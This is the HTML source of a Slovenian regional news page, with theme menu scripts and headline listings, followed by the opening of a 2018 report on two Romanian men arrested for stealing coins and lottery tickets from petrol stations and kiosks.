block_td_uid_6_6970e79cebdde.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970e79cebdde.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6970e79cebdde);
</script><div id=td_uid_6_6970e79cebdde class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970e79cebdde" data-td_block_id="td_uid_6_6970e79cebdde"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970e79cebdde" data-td_block_id="td_uid_6_6970e79cebdde"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970e79cec7cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970e79cec7cf" ><script>var block_td_uid_7_6970e79cec7cf = new tdBlock();
block_td_uid_7_6970e79cec7cf.id = "td_uid_7_6970e79cec7cf";
block_td_uid_7_6970e79cec7cf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6970e79cec7cf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970e79cec7cf_rand","tdc_css_class_style":"td_uid_7_6970e79cec7cf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970e79cec7cf.td_column_number = "3";
block_td_uid_7_6970e79cec7cf.block_type = "td_block_mega_menu";
block_td_uid_7_6970e79cec7cf.post_count = "5";
block_td_uid_7_6970e79cec7cf.found_posts = "1267";
block_td_uid_7_6970e79cec7cf.header_color = "";
block_td_uid_7_6970e79cec7cf.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970e79cec7cf.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_6970e79cec7cf);
</script><div id=td_uid_7_6970e79cec7cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970e79cec7cf" data-td_block_id="td_uid_7_6970e79cec7cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970e79cec7cf" data-td_block_id="td_uid_7_6970e79cec7cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970e79ced1a1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970e79ced1a1" ><script>var block_td_uid_8_6970e79ced1a1 = new tdBlock();
block_td_uid_8_6970e79ced1a1.id = "td_uid_8_6970e79ced1a1";
block_td_uid_8_6970e79ced1a1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6970e79ced1a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970e79ced1a1_rand","tdc_css_class_style":"td_uid_8_6970e79ced1a1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970e79ced1a1.td_column_number = "3";
block_td_uid_8_6970e79ced1a1.block_type = "td_block_mega_menu";
block_td_uid_8_6970e79ced1a1.post_count = "5";
block_td_uid_8_6970e79ced1a1.found_posts = "163";
block_td_uid_8_6970e79ced1a1.header_color = "";
block_td_uid_8_6970e79ced1a1.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970e79ced1a1.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_6970e79ced1a1);
</script><div id=td_uid_8_6970e79ced1a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970e79ced1a1" data-td_block_id="td_uid_8_6970e79ced1a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970e79ced1a1" data-td_block_id="td_uid_8_6970e79ced1a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Zamejstvo" class="entry-crumb" href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5323" class="post-5323 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zamejstvo tag-kraja tag-kronika tag-zamejstvo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T00:25:41+00:00" >10. novembra, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Ftrziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tr%C5%BEi%C5%A1ki+policisti+ujeli+tatova+iz+Romunije%3A+S+SRE%C4%8CKAMI+ZA+RE%C5%A0ETKE&url=https%3A%2F%2Fgo-portal.si%2Ftrziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/&amp;media=https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg&description=Tr%C5%BEi%C5%A1ki+policisti+ujeli+tatova+iz+Romunije%3A+S+SRE%C4%8CKAMI+ZA+RE%C5%A0ETKE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tr%C5%BEi%C5%A1ki+policisti+ujeli+tatova+iz+Romunije%3A+S+SRE%C4%8CKAMI+ZA+RE%C5%A0ETKE%20-%20https%3A%2F%2Fgo-portal.si%2Ftrziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg" data-caption="Foto: FB Polizia di Stato"><img width="650" height="417" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg 650w, https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1-300x192.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="Policija"/></a><figcaption class="wp-caption-text">Foto: FB Polizia di Stato</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif;font-size: 12pt"><b>Nepridiprava iz Romunije sta kradla v Štarancanu, Rudi, pa tudi v bližini Vicenze, kjer so ju prijeli. </b></span></p>
<p align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif;font-size: 12pt">Tržiški karabinjerji so v prejšnjih dneh aretirali 21-letnega in 33-letnega romunska državljana, ki sta na bencinskih črpalkah in v trafikah kradla kovance in srečke, poroča Primorski dnevnik. </span></p>
